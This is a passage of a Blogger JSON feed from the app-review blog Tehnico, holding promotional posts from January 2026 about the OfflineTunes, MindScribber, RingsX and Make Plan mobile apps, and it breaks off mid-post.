Knights"},{"term":"Wonder Wally"},{"term":"Wonderland"},{"term":"Word Finder"},{"term":"Word Ranch"},{"term":"Word Search Puzzle"},{"term":"Word Search Puzzle 2"},{"term":"Word Stellar"},{"term":"Word-X"},{"term":"WordPIN"},{"term":"Wordaholic"},{"term":"Wordplay"},{"term":"Words"},{"term":"Work Opportunity"},{"term":"Workout"},{"term":"Workout App"},{"term":"Workout Interval Timer"},{"term":"Workout plan"},{"term":"World Raotts Treasure Hunt"},{"term":"World Travel"},{"term":"World Traveler"},{"term":"WowSox"},{"term":"Wrecking Ball"},{"term":"Wrench Professionals"},{"term":"Xcube"},{"term":"Xcube Master"},{"term":"XtayPro"},{"term":"Xwin"},{"term":"Yago"},{"term":"Yes or No"},{"term":"Yin yoga"},{"term":"Yoga Nidra"},{"term":"Yoga Timer"},{"term":"Yoto"},{"term":"YouTube"},{"term":"YouVoice"},{"term":"Young kids"},{"term":"Your Porter"},{"term":"Your Stuff"},{"term":"Youth"},{"term":"Zap Zap Math"},{"term":"Zeb Zombie"},{"term":"Zen Block"},{"term":"Zen Shopping"},{"term":"Zen Sudoku"},{"term":"Ziiron"},{"term":"Zombie Graveyard: Kill Frenzy"},{"term":"Zombie Loop"},{"term":"Zombie Puncher"},{"term":"Zombie SkyKiller"},{"term":"Zombie.io Madness"},{"term":"Zoo Finder"},{"term":"Zoomania"},{"term":"Zurface"},{"term":"all universities information"},{"term":"arena"},{"term":"battery"},{"term":"card reading"},{"term":"casino slot"},{"term":"chozun"},{"term":"communication app"},{"term":"cryptoBox"},{"term":"eCatalog Manager"},{"term":"eReading"},{"term":"easy to access"},{"term":"empowr"},{"term":"fit"},{"term":"free calls"},{"term":"gameit"},{"term":"games. Game Review"},{"term":"good manners"},{"term":"grocery store"},{"term":"hill"},{"term":"i-Azzia"},{"term":"iAMQATAR"},{"term":"iCanDesign"},{"term":"iDécor Options"},{"term":"iMessage"},{"term":"iPhone Camera"},{"term":"iSaveMoney"},{"term":"iTrackHockey"},{"term":"iTrackLacrosse"},{"term":"iVROX VR player"},{"term":"iam.dj"},{"term":"inTime.io"},{"term":"indiegames"},{"term":"io"},{"term":"keys"},{"term":"last seen hider"},{"term":"lettrs"},{"term":"listen songs"},{"term":"logi."},{"term":"loopific"},{"term":"mExpence"},{"term":"marathon"},{"term":"marketing"},{"term":"mindZense"},{"term":"moments sharing"},{"term":"motivational quotes"},{"term":"mySharp"},{"term":"nBubble"},{"term":"neoDefense"},{"term":"noScroll"},{"term":"nwsty"},{"term":"online"},{"term":"photo editing"},{"term":"photo enhancer"},{"term":"plan"},{"term":"project management"},{"term":"project management software"},{"term":"pvp"},{"term":"remote"},{"term":"social gaming"},{"term":"sooting sounds"},{"term":"soundBYTE"},{"term":"sumZ+"},{"term":"tarot"},{"term":"tracker"},{"term":"training program"},{"term":"transportation"},{"term":"ttuttu"},{"term":"tuxler"},{"term":"tv"},{"term":"unWired"},{"term":"vpn provider"},{"term":"wheelCal"},{"term":"windows 7"},{"term":"windows 8.1"}],"title":{"type":"text","$t":"Tehnico"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.tehnico.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2912144147004193896\/posts\/default?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tehnico.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2912144147004193896\/posts\/default?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"Sasho"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15314386205117687007"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"3475"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-2912144147004193896.post-5527940747264789091"},"published":{"$t":"2026-01-26T06:32:00.000-08:00"},"updated":{"$t":"2026-01-26T06:32:53.191-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"#OfflineMusicPlayerForIphone #Mp3MusicPlayerForIphone #IphoneMusicPlayer #MusicPlayerWithLyrics #MusicPlayerApp"}],"title":{"type":"text","$t":"OfflineTunes Offers a Stream-Free Music Experience for iPhone Users"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPoiCN4nakp0L8mMwkUU1INoS0j2Nu-Vbdtr9KdEfTkpi48I3QC9veKrvCumwRQawlB6x-SJERBFdiZQPVC7HCB6kh8okes6lFnIDCbmQOehYALSJA1lkjTWhfzvSC4HswGwRKPildi0QoQhPLH6H8pek9mNmeyqMm8o5QpIG9rv-taZ93aXwAjNfBG4E\/s1476\/OfflineTunes%20images%2001%5D.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"777\" data-original-width=\"1476\" height=\"210\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPoiCN4nakp0L8mMwkUU1INoS0j2Nu-Vbdtr9KdEfTkpi48I3QC9veKrvCumwRQawlB6x-SJERBFdiZQPVC7HCB6kh8okes6lFnIDCbmQOehYALSJA1lkjTWhfzvSC4HswGwRKPildi0QoQhPLH6H8pek9mNmeyqMm8o5QpIG9rv-taZ93aXwAjNfBG4E\/w400-h210\/OfflineTunes%20images%2001%5D.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EAs streaming services\ncontinue to dominate the music landscape, \u003Ca href=\"https:\/\/apps.apple.com\/us\/app\/offline-music-player-mp3-flac\/id6748834527\"\u003EOfflineTunes\u003C\/a\u003E\nstands out by embracing a more traditional, user-controlled approach. Available\nfor \u003Ca href=\"https:\/\/apps.apple.com\/us\/app\/offline-music-player-mp3-flac\/id6748834527\"\u003EiOS\u003C\/a\u003E,\nthe app is designed for listeners who prefer storing their music locally and\nenjoying uninterrupted playback without depending on an internet connection.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EOfflineTunes supports\na broad selection of audio formats, including MP3, FLAC, AAC, WAV, OGG, OPUS,\nand WEBM, ensuring compatibility with nearly any music file. Its library\nmanagement tools allow users to browse tracks by artist, album, genre, or tags,\nwhile album artwork and star ratings help keep collections visually organized\nand easy to navigate. Favorites and sorting options make it simple to access\nfrequently played songs.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EThe app also\nintroduces Fine-Tune Mode, a feature aimed at hands-free playlist curation that\nadds a unique layer of convenience to everyday listening. Users can create,\nedit, and organize playlists directly within the app, tailoring their music\nflow to suit different moods or activities. Because OfflineTunes works entirely\noffline, playback remains smooth and reliable whether traveling, commuting, or\nsimply conserving mobile data.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EMusic transfer is\nhandled with flexibility in mind. Users can import files and folders stored on\ntheir device or move songs wirelessly using Wi-Fi Transfer, making library\nsetup quick and straightforward. With strong local file support and a clear\nfocus on offline playback, OfflineTunes delivers a dependable and well-rounded\nmusic player for iPhone users who value ownership, organization, and\nuninterrupted listening.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tehnico.com\/feeds\/5527940747264789091\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tehnico.com\/2026\/01\/offlinetunes-offers-stream-free-music.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2912144147004193896\/posts\/default\/5527940747264789091"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2912144147004193896\/posts\/default\/5527940747264789091"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tehnico.com\/2026\/01\/offlinetunes-offers-stream-free-music.html","title":"OfflineTunes Offers a Stream-Free Music Experience for iPhone Users"}],"author":[{"name":{"$t":"Stefan"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02495578353877016734"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPoiCN4nakp0L8mMwkUU1INoS0j2Nu-Vbdtr9KdEfTkpi48I3QC9veKrvCumwRQawlB6x-SJERBFdiZQPVC7HCB6kh8okes6lFnIDCbmQOehYALSJA1lkjTWhfzvSC4HswGwRKPildi0QoQhPLH6H8pek9mNmeyqMm8o5QpIG9rv-taZ93aXwAjNfBG4E\/s72-w400-h210-c\/OfflineTunes%20images%2001%5D.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2912144147004193896.post-5827535147401030884"},"published":{"$t":"2026-01-26T05:44:00.000-08:00"},"updated":{"$t":"2026-01-26T05:44:26.549-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"#mentalhealth #trauma #stress #anxiety #expressivewriting #psychology"}],"title":{"type":"text","$t":"Mental Health App of the Week – MindScribber"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-6-s6eASivz0VzfNr645N9zGaC2QRfcyvIBv_oGEEQch7mcegRDnH8DwsLBsdm5qwdokkKxmPafv2m75O4J0yZu1A_YHrHWyXHt3aAZ1GmP-8NO_KotL7OamSOO8gx0xuM0-I9lUr4BKSrNdR5ldLZDRSS_0Yvp4_KggZQBnr8MSPFrlzUwd-dnh-XqI\/s801\/mind%20scriber.PNG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"550\" data-original-width=\"801\" height=\"275\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-6-s6eASivz0VzfNr645N9zGaC2QRfcyvIBv_oGEEQch7mcegRDnH8DwsLBsdm5qwdokkKxmPafv2m75O4J0yZu1A_YHrHWyXHt3aAZ1GmP-8NO_KotL7OamSOO8gx0xuM0-I9lUr4BKSrNdR5ldLZDRSS_0Yvp4_KggZQBnr8MSPFrlzUwd-dnh-XqI\/w400-h275\/mind%20scriber.PNG\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\" style=\"mso-ansi-language: EN-US;\"\u003EThis week\nour team found and talked about \u003C\/span\u003E\u003Cspan lang=\"MK\"\u003E\u003Ca href=\"https:\/\/mindscribber.com\/\"\u003EMindScribber\u003C\/a\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"mso-ansi-language: EN-US;\"\u003E, a new self-help app for \u003C\/span\u003E\u003Cspan lang=\"MK\"\u003E\u003Ca href=\"https:\/\/apps.apple.com\/us\/app\/mindscribber-trauma-stress\/id6473088330\"\u003E\u003Cspan lang=\"EN-US\" style=\"mso-ansi-language: EN-US;\"\u003EiOS\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"mso-ansi-language: EN-US;\"\u003E and \u003C\/span\u003E\u003Cspan lang=\"MK\"\u003E\u003Ca href=\"https:\/\/play.google.com\/store\/apps\/details?id=com.MIND.MindScribber\"\u003E\u003Cspan lang=\"EN-US\" style=\"mso-ansi-language: EN-US;\"\u003EAndroid\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cspan lang=\"MK\" style=\"mso-ansi-language: EN-US;\"\u003E \u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"mso-ansi-language: EN-US;\"\u003Ethat brings a lot of unique and handy features.\nBecause of the positive impact that the app may have on our readers, we decided\nto make it our Mental Health App of the Week. Read more about why. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan lang=\"MK\"\u003EDeveloped by\nLicensed Clinical Psychologist, Dr. Jermaine Thomas, and employing the\nresearch-backed Expressive Writing method, this app has garnered attention for\nits unique approach to promoting psychological well-being.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"MK\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"MK\"\u003EAt the heart of MindScribber lies the\npioneering work of esteemed social psychologist, James Pennebaker. The \u003Ca href=\"https:\/\/play.google.com\/store\/apps\/details?id=com.MIND.MindScribber\"\u003E\u003Cspan lang=\"EN-US\" style=\"mso-ansi-language: EN-US;\"\u003Eself-help \u003C\/span\u003Eapp\u003C\/a\u003E\nincorporates the acclaimed Expressive Writing Exercises, which have shown\ntremendous potential in alleviating the impact of traumatic or highly stressful\nevents. By dedicating at least 15 minutes a day to writing about these\nexperiences over several days, users can unlock numerous health benefits.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"MK\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"MK\"\u003EResearch has revealed that the practice of\nexpressive writing can lead to a reduction in depressive symptoms, diminished\npost-traumatic intrusions, and avoidance behaviors. Users can also experience\nenhanced overall psychological well-being, heightened immune functioning,\nimproved blood pressure management, optimized lung function in asthmatics, and\nbetter sleep quality and duration. With such wide-ranging advantages, it's no\nwonder that MindScribber has gained recognition as a powerful tool for personal\ngrowth and healing.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"MK\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"MK\"\u003EHowever, MindScribber doesn't stop there. The\napp goes beyond expressive writing and offers a suite of wellness tools to\nsupport users on their journey to healing. One notable feature is the Stress\nAssessment, which helps individuals gain insight into their stress levels and\nidentify areas of improvement. By understanding their stress triggers and\npatterns, users can take proactive steps to manage stress effectively.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"MK\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"MK\"\u003EIn addition, the mood tracker allows users to\nmonitor their emotions over time, empowering them to recognize patterns and\nmake informed decisions about their well-being. With the ability to track their\nmoods daily, individuals can gain a deeper understanding of their emotional\nstate and take appropriate actions to maintain balance and resilience.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"MK\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"MK\"\u003EMindScribber also incorporates other engaging\nfeatures to uplift and inspire users. The app presents daily quotes, carefully\nselected to provide motivation and encouragement throughout the day.\nFurthermore, an emotion game is included to expand users' emotional vocabulary,\npromoting self-awareness and emotional intelligence.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"MK\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"MK\"\u003EThe convenience of MindScribber extends to its\navailability on both iOS and Android platforms. Whether you own an iPhone or an\nAndroid device, you can easily access the app and start your healing journey\ntoday. To learn more about MindScribber and its transformative features, visit\ntheir website at [https:\/\/mindscribber.com\/](https:\/\/mindscribber.com\/).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"MK\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"MK\"\u003EMindScribber is not just an app; it's a\npowerful tool for personal growth and well-being. By combining the\nresearch-backed Expressive Writing method with a range of wellness tools, this\napp provides individuals with an effective means of processing trauma, managing\nstress, and fostering psychological well-being. Join the thousands of users who\nhave already experienced the transformative effects of MindScribber and embark\non your journey to healing today.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tehnico.com\/feeds\/5827535147401030884\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tehnico.com\/2026\/01\/mental-health-app-of-week-mindscribber.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2912144147004193896\/posts\/default\/5827535147401030884"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2912144147004193896\/posts\/default\/5827535147401030884"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tehnico.com\/2026\/01\/mental-health-app-of-week-mindscribber.html","title":"Mental Health App of the Week – MindScribber"}],"author":[{"name":{"$t":"Stefan"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02495578353877016734"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-6-s6eASivz0VzfNr645N9zGaC2QRfcyvIBv_oGEEQch7mcegRDnH8DwsLBsdm5qwdokkKxmPafv2m75O4J0yZu1A_YHrHWyXHt3aAZ1GmP-8NO_KotL7OamSOO8gx0xuM0-I9lUr4BKSrNdR5ldLZDRSS_0Yvp4_KggZQBnr8MSPFrlzUwd-dnh-XqI\/s72-w400-h275-c\/mind%20scriber.PNG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2912144147004193896.post-8776573294989778221"},"published":{"$t":"2026-01-23T03:47:00.000-08:00"},"updated":{"$t":"2026-01-23T03:47:26.644-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"#fitness #workouts #caliesthenics #rings #gymrings #apps #appstore #newapps"}],"title":{"type":"text","$t":"RingsX Offers a Smarter Way to Train with Gym Rings "},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiN5KI8nqmd0UA_WNaoEDrTE0oHqoL8pbCSk2S-EnEoqxQxxe9okGAjFskljRMy-fgzMAZ4bCwdMmxNOO_wJuF31cIj6kHUXqjod_5xcY_PLHF5oSfTaDHpdgVwYaX7RtbvLoOpjGZNKtpj7HV0D4k98AOQVTrWo6cSwIxO9G-1XuWdGtCNzDW1dJXIpvM\/s1467\/Ringx%20image02.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"751\" data-original-width=\"1467\" height=\"205\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiN5KI8nqmd0UA_WNaoEDrTE0oHqoL8pbCSk2S-EnEoqxQxxe9okGAjFskljRMy-fgzMAZ4bCwdMmxNOO_wJuF31cIj6kHUXqjod_5xcY_PLHF5oSfTaDHpdgVwYaX7RtbvLoOpjGZNKtpj7HV0D4k98AOQVTrWo6cSwIxO9G-1XuWdGtCNzDW1dJXIpvM\/w400-h205\/Ringx%20image02.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EAs functional and calisthenics training\ncontinues to grow in popularity, \u003Ca href=\"https:\/\/www.ringsx.app\/\"\u003ERingsX\u003C\/a\u003E\nstands out as a dedicated solution for athletes who train with gymnastic rings.\nAvailable on \u003Ca href=\"https:\/\/apps.apple.com\/us\/app\/ringsx-gym-ring-calisthenics\/id6754946073\"\u003EiOS\u003C\/a\u003E,\nthe app delivers a structured yet flexible training experience built around\nprogression, education, and real results.\u003Cb\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003ERingsX provides smart, \u003Ca href=\"https:\/\/apps.apple.com\/us\/app\/ringsx-gym-ring-calisthenics\/id6754946073\"\u003Epersonalized\nring workout\u003C\/a\u003E plans that adapt to each user’s level and goals. Rather than\nrelying on one-size-fits-all routines, the app adjusts training intensity and\nexercise selection as users improve, helping them build strength and control\nsafely over time.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EThose who prefer to design their own\nsessions can take advantage of the custom workout builder, which allows\nworkouts to be created quickly and easily. This makes RingsX suitable for\ntraining anywhere—whether at home, in the gym, or outdoors with a simple pair\nof rings.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EA defining feature of the app is its\nskill-focused training system. Users can choose ring skills they want to\nmaster, such as the German Hang, Front Lever, or Iron Cross, and follow clear\nprogressions that break complex movements into manageable steps. This approach\nsupports consistent improvement while emphasizing proper technique.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EThe app includes over 80 gym ring exercises\nfor complete full-body training. Every exercise and skill is supported with\nvideos, illustrations, detailed descriptions, muscle targeting insights, and\nprogress tracking, giving users all the tools they need to train confidently\nand effectively.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EDesigned for everyone from beginners to\nelite athletes, RingsX bridges the gap between professional coaching and\neveryday training. With its focus on intelligent programming and skill\ndevelopment, the app positions gym rings as a complete and powerful strength\nsystem for modern athletes.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tehnico.com\/feeds\/8776573294989778221\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tehnico.com\/2026\/01\/ringsx-offers-smarter-way-to-train-with.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2912144147004193896\/posts\/default\/8776573294989778221"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2912144147004193896\/posts\/default\/8776573294989778221"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tehnico.com\/2026\/01\/ringsx-offers-smarter-way-to-train-with.html","title":"RingsX Offers a Smarter Way to Train with Gym Rings "}],"author":[{"name":{"$t":"Stefan"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02495578353877016734"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiN5KI8nqmd0UA_WNaoEDrTE0oHqoL8pbCSk2S-EnEoqxQxxe9okGAjFskljRMy-fgzMAZ4bCwdMmxNOO_wJuF31cIj6kHUXqjod_5xcY_PLHF5oSfTaDHpdgVwYaX7RtbvLoOpjGZNKtpj7HV0D4k98AOQVTrWo6cSwIxO9G-1XuWdGtCNzDW1dJXIpvM\/s72-w400-h205-c\/Ringx%20image02.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2912144147004193896.post-4042228926803029307"},"published":{"$t":"2026-01-21T11:35:00.000-08:00"},"updated":{"$t":"2026-01-21T11:35:54.442-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"#FloorPlanner #2dFloorPlan #3dFloorPlan #RoomScanner #LidarScanner #IOS #Android"}],"title":{"type":"text","$t":"Graphic and Design App of the Month – Make Plan "},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhXnUmpQNWvYWAUtRNXcbx4pmS1IUGlGOF64uWd54FxsP01r_5_jGEmYT8RlT6fA_ac3JoMei1AhhDBUtSaJMBn-FsoH4apok5v2CkHCb-2KA0BuBqxsxtPEJqhMcxwI4lRDzG2awvWTT1g9zYNQXPnKCbW8J2O1ulSLSEk6jh5-4NbCsEp2xxsd743PJM\/s1483\/Make%20Plan%20App%20images%2001.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"767\" data-original-width=\"1483\" height=\"208\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhXnUmpQNWvYWAUtRNXcbx4pmS1IUGlGOF64uWd54FxsP01r_5_jGEmYT8RlT6fA_ac3JoMei1AhhDBUtSaJMBn-FsoH4apok5v2CkHCb-2KA0BuBqxsxtPEJqhMcxwI4lRDzG2awvWTT1g9zYNQXPnKCbW8J2O1ulSLSEk6jh5-4NbCsEp2xxsd743PJM\/w400-h208\/Make%20Plan%20App%20images%2001.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"MK\"\u003EIf precision and efficiency in indoor mapping\nare what you’re after, you’re in the right place. In this article, we take\nanother look at the \u003Cb\u003E\u003Ca href=\"https:\/\/www.makeplan.tech\/en\"\u003EMake Plan app\u003C\/a\u003E\u003C\/b\u003E,\nwhich we highlighted in our recent coverage. Available on \u003Cb\u003E\u003Ca href=\"https:\/\/apps.apple.com\/us\/app\/make-plan-lidar-2d-3d-scanner\/id6743439372\"\u003EiOS\u003C\/a\u003E\nand \u003Ca href=\"https:\/\/play.google.com\/store\/apps\/details?id=tech.makeplan.android\"\u003EAndroid\u003C\/a\u003E\u003C\/b\u003E,\nthe app stands out with its powerful feature set, making it a clear choice for\nour \u003Cb\u003EGraphic and Design App of the \u003C\/b\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"mso-ansi-language: EN-US;\"\u003EMonth\u003C\/span\u003E\u003C\/b\u003E\u003Cspan lang=\"MK\"\u003E once again.\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"mso-ansi-language: EN-US;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EPowered by 